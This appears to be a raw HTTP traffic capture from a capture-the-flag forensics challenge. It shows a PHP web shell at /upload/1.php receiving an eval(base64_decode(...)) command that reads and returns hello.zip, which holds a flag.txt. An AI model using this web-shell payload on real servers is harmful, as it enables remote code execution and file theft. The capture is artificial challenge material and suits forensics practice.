 ->|./	2017-12-08 11:42:11	0	0777
../	2017-12-08 11:39:10	4096	0777
1.php	2017-12-08 11:33:16	33	0666
6666.jpg	2017-12-08 11:42:11	102226	0666
flag.txt	2017-12-08 11:35:29	17	0666
hello.zip	2017-12-08 09:32:36	224	0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371

aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&
z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...4...(.....$....... .......flag.txt
. .........J. ..p.. .o2.p..	.o2.p..PK..........Z...Z.....well,you need passwd!.|<-